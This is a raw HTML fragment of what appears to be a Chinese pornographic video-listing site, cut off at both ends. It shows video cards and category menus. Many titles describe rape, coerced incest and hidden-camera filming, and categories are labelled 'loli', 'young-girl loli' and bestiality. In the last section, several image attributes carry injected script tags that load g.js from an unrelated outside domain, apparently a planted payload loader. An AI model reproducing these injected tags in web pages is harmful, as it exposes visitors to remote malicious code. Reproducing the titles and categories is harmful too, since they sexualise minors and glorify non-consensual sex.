fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576945.html" >男人必看の超敏感体质调教！宫本纱央里、叶月亜香里、森田红音三大痴女VSED-269高潮迭起实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576944.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/cff0f11bf32227f3ac1f4af558412a0b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576944.html" >12位巨乳细腰的绝色尤物激情诱惑！爱田飞鸟、朝日枫、濑名光等女优淫乱盛宴 UMSO-605</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576943.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/11d124bc5f8259395bc7694677804fe9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576943.html" >20段偷拍狠片！暴力胁迫侵犯美艳旅馆老板娘 高贵人妻惨遭诱奸 RSE-052</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576942.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/ebd5774dad98ce80ec0b9ba41a1ac49b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576942.html" >【无套内射】已婚男子沉迷NTR亲密性爱，12人轮番上阵4小时，她能否怀孕？番号SGSR-379</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576941.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/13d5880d395c9506b7aad9bdd6e2ff3f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576941.html" >120位素人轮番高潮！240分钟活塞猛操狂飙，喷水泄身爽翻天！神秘女优倾情出演 SUPA-657</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576940.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/b599388d2652f0aadf77f5be36313dd8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576940.html" >「妈…我们偷偷做别让爸知道」儿子胁迫继母维持背德关系 近亲相姦实录 YMLW-049</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576939.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/09f977bc0a3aaad3f2768095e0ad9e04.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576939.html" >乳液手淫极致挑逗，美女轻语“快射了吗？还没呢”，让你濒临高潮边缘后尽情爆发 SABA-952</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576938.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/54f8abefc11fb935dbf914d23a3b088f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576938.html" >【乱伦混浴】长大后的巨乳肥臀表姐！湿身诱惑表弟 SW-1010</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li></ul></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院1</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanzipai.html">国产自拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeijipin.html">欧美极品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu.html">中文字幕</a>/</li><li class="fed-hide-xs"><a href="/vodtype/rihanwuma.html">日韩无码</a>/</li><li class="fed-hide-xs"><a href="/vodtype/renyaoshipin.html">人妖视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jisaoluoli.html">极骚萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/dongmanjingpin.html">动漫精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/qiangjianluanlun.html">强奸乱伦</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan1.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576949.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/e7ee25639893a5515ec31657294e1342.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576949.html" >20位素人女孩户外口交兼职第二弹！变态爱好者痴态尽显，连续吞咽精液2连发！310分钟超长拍摄 SABA-949</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576948.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/34389a4a706d4cc9fd526c5c39ed3b09.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576948.html" >初夜诱惑：未知女神邀你内射，忍不住高潮爆发！SABA-956</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576947.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/fb7c01ef9b2ecfc05dbb6c992fb26ebb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576947.html" >【素人激战】30位神秘素人参加的首届S级中出大赛！火热精液狂射体内，极致高潮不断 - SABA-953</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576946.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/73d649e609a9bcd3c12cafe3b1dfe571.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576946.html" >“想要孩子老公却不行！”欲求不满人妻野战搭讪处男大学生，口交榨精无手服务真枪实弹怀孕计划 SKMJ-663</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576945.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/d04d91a6bcee1c9728a16df324541165.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576945.html" >男人必看の超敏感体质调教！宫本纱央里、叶月亜香里、森田红音三大痴女VSED-269高潮迭起实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576944.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/cff0f11bf32227f3ac1f4af558412a0b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576944.html" >12位巨乳细腰的绝色尤物激情诱惑！爱田飞鸟、朝日枫、濑名光等女优淫乱盛宴 UMSO-605</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576943.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/11d124bc5f8259395bc7694677804fe9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576943.html" >20段偷拍狠片！暴力胁迫侵犯美艳旅馆老板娘 高贵人妻惨遭诱奸 RSE-052</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576942.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/ebd5774dad98ce80ec0b9ba41a1ac49b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576942.html" >【无套内射】已婚男子沉迷NTR亲密性爱，12人轮番上阵4小时，她能否怀孕？番号SGSR-379</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576941.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/13d5880d395c9506b7aad9bdd6e2ff3f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576941.html" >120位素人轮番高潮！240分钟活塞猛操狂飙，喷水泄身爽翻天！神秘女优倾情出演 SUPA-657</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576940.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/b599388d2652f0aadf77f5be36313dd8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576940.html" >「妈…我们偷偷做别让爸知道」儿子胁迫继母维持背德关系 近亲相姦实录 YMLW-049</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576939.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/09f977bc0a3aaad3f2768095e0ad9e04.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576939.html" >乳液手淫极致挑逗，美女轻语“快射了吗？还没呢”，让你濒临高潮边缘后尽情爆发 SABA-952</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576938.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/54f8abefc11fb935dbf914d23a3b088f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576938.html" >【乱伦混浴】长大后的巨乳肥臀表姐！湿身诱惑表弟 SW-1010</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院3</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/renshouxingjiao3.html">人兽性交</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongkouseqing3.html">重口色情</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shaonvluoli3.html">少女萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shiwachangtui3.html">丝袜长腿</a>/</li><li class="fed-hide-xs"><a href="/vodtype/katongdonghua3.html">卡通动画</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvtongxinglian3.html">女同性恋</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhifuyouhuo3.html">制服诱惑</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu3.html">中文字幕</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan3.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576922.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/afe6e1c2ffc2d9e498e7d08a55824927.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576922.html" >中山富美加与中山文香：绝美裸体双重诱惑，激情共演番号MBRBA-134</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576921.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/609a104a48a2bf0807532eff9f4485a0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576921.html" >池上乙叶姐妹版 JOY-008：中餐馆激情日常实录，中国美女集体大秀诱人绝技</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576920.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/b330c6bdb0f3dda50594269982574623.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576920.html" >蒸汽朋克激情5连发！发情少女赤名伊都(MUKC-101)无套中出，欲求不满的cosplay性爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576919.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/13926d8dc569e8c1715bd1c9456f150d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576919.html" >极品巨乳茜音绫香淫乱群交调教！GMJK-026</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576918.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/13926d8dc569e8c1715bd1c9456f150d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576918.html" >巨乳天后茜音绫香GMJK-026！群交调教羞辱实录，丰乳浪货多人凌辱训练</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576917.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/dfcae9047dbd3e360bc627d10b25d19b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576917.html" >168cm长腿欲女神助攻 主动配合任你解锁体位！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576916.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/79280448d21b83dc2b3f3ed455ea3308.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576916.html" >FFT-027 茜音AV出道：34岁理科人妻激情探索性爱真理，极致诱惑首秀</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576915.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/4ba3ab13a95bf2070a34f6905d5c1b72.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576915.html" >约炮遇熟人社死现场！欲火焚身时尴尬娇笑不止 下体却泛滥成灾</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576914.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/0a3515882b49e8d4682cc16de09f2a6b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576914.html" >社会风流男流出校园女友激情性爱视频</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576913.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/240c8073ebea3db7fc194f0ad827fadc.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576913.html" >补习太辛苦？开朗继母用淫穴辅导儿子功课，内射20发释放压力！石原希望 MIDA-327</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576912.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/0c83e704f7e012f3982b806949acdb34.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576912.html" >藤田こずえ、豊岡さつき、和久井美兔等女优激情群交按摩，中出不停歇 IENF-409</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576911.html" data-original="https://le.lefhao20250923.top/upload/vod/20260113-1/86aa549fbb8748441d8921472dbbba32.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576911.html" >撕开少女的极致诱惑！易撕连体丝袜一触即破</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">伦理片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/xiangganglunli.html">香港伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/ribenlunli.html">日本伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/hanguolunli.html">韩国伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeilunli.html">欧美伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/yingshilunli.html">国产伦理</a>/</li><li><a class="fed-more" href="/vodtype/lunlipian2.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469682.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469682.html" >极乐酷刑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">麦家琪,林雅诗,林剑峰,姜皓文</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/468825.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/468825.html" >情事：不要结婚要恋爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">조경훈,유소현,주인철,김유연性别：关系而不是婚姻,不是结婚而是恋爱,性：一种关系而不是婚姻</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/561010.html" data-original="https://snzypic.vip/upload/vod/20250507-1/d4fd0ca742c232ded4776bc0c775660d.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script 